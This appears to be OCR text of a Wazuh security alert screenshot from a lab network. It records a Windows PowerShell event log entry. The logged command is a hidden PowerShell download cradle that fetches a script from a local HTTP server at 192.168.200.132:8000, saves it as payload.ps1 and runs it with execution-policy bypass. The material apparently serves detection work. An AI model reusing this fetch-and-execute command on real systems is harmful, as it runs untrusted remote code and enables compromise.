 t _index wazuh-alerts-4.x-2025.08.14
t agent.id 001
t agent.ip 192.168.200.137
t agent.name DESKTOP-O674VPH
t data.win.eventdata.contextInfo
Severity = Informational Host Name = ConsoleHost Host Version = 5.1.19041.5965 Host ID = 302597cb-fae6-444e-9b1d-0d527cdf618d Host Application = powershell -w hidden -nop -c
Invoke-WebRequest 'http://192.168.200.132:8000/Test.ps1' -OutFile $env:TEMP\\payload.ps1; powershell -ep bypass -f $env:TEMP\\payload.ps1 Engine Version = 5.1.19041.5965 Runspace ID = a580753b-2cb8-4
6e2-bb88-250bd32d9f51 Pipeline ID = 1 Command Name = Invoke-WebRequest Command Type = Cmdlet Script Name = Command Path = Sequence Number = 16 User = DE
SKTOP-O674VPH\\noname Connected User = Shell ID = Microsoft.PowerShell
t data.win.eventdata.payload CommandInvocation(Invoke-WebRequest): \"Invoke-WebRequest\" ParameterBinding(Invoke-WebRequest): name=\"OutFile\"; value=\"C:\\Users\\noname\\AppData\\Local\\Temp\\payload.ps1\" ParameterBinding(Invoke-WebRequest):
name=\"Uri\"; value=\"http://192.168.200.132:8000/Test.ps1\"
t data.win.system.channel Microsoft-Windows-PowerShell/Operational
t data.win.system.computer DESKTOP-O674VPH.trungdo.com
t data.win.system.eventID 4103
t data.win.system.eventRecordID 3499
t data.win.system.keywords 0x0
t data.win.system.level 4
t data.win.system.message "CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"
ParameterBinding(Invoke-WebRequest): name="OutFile"; value="C:\Users\noname\AppData\Local\Temp\payload.ps1"
ParameterBinding(Invoke-WebRequest): name="Uri"; value="http://192.168.200.132:8000/Test.ps1"
Context:
Severity = Informational
Host Name = ConsoleHost
Host Version = 5.1.19041.5965
Host ID = 302597cb-fae6-444e-9b1d-0d527cdf618d
Host Application = powershell -w hidden -nop -c Invoke-WebRequest 'http://192.168.200.132:8000/Test.ps1' -OutFile $env:TEMP\payload.ps1; powershell -ep bypass -f $env:TEMP\payload.ps1
Engine Version = 5.1.19041.5965
Runspace ID = a580753b-2cb8-46e2-bb88-250bd32d9f51
Pipeline ID = 1
Command Name = Invoke-WebRequest
Command Type = Cmdlet
Script Name =
Command Path =
Sequence Number = 16
User = DESKTOP-O674VPH\noname
Connected User =
Shell ID = Microsoft.PowerShell
User Data:
"